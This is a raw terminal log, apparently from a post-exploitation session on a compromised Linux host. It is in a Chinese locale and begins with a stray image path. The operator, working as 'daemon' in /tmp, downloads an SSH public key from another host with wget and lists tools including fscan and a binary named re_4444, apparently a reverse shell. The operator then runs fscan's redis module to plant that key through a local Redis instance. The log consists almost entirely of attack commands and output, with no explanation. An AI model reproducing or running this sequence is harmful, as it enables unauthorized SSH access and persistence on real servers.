 (daemon:/tmp) $ wget http://192.168.100.100:81/id_ed25519.pub
--2025-06-27 22:29:39--  http://192.168.100.100:81/id_ed25519.pub
正在连接 192.168.100.100:81... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：91 [application/vnd.exstream-package]
正在保存至: “id_ed25519.pub”
0K                                                       100% 19.3M=0s
2025-06-27 22:29:39 (19.3 MB/s) - 已保存 “id_ed25519.pub” [91/91])
(daemon:/tmp) $ ls -l
总用量 7992
-rw-r--r-- 1 daemon daemon     321 6月  27 22:24 1
-rwxr--r-- 1 daemon daemon 7100304 6月  27 22:24 fscan
-rw-r--r-- 1 daemon daemon      91 6月  27 2025 id_ed25519.pub
-rwxr--r-- 1 daemon daemon 1068952 6月  25 18:26 re_4444
-rw-r--r-- 1 daemon daemon    1555 6月  27 22:24 result.txt
drwx------ 3 root   root        17 6月  25 16:47 systemd-private-5b85f527e74f4032b3357ff33e0757d7-chronyd.service-1f7GaU
drwx------ 3 root   root        17 6月  27 15:44 systemd-private-af3d1c97146442af818c835a45a76fab-chronyd.service-6NRfL5
drwx------ 3 root   root        17 6月  27 22:00 systemd-private-e8ae2cfcd735418a988c03f66483118e-chronyd.service-6tYqKr
(daemon:/tmp) $ ./fscan -m redis -rf id_ed25519.pub -h 127.0.0.1
(daemon:/tmp) $ ./fscan -m redis -rf id_ed25519.pub -h 127.0.0.1 >2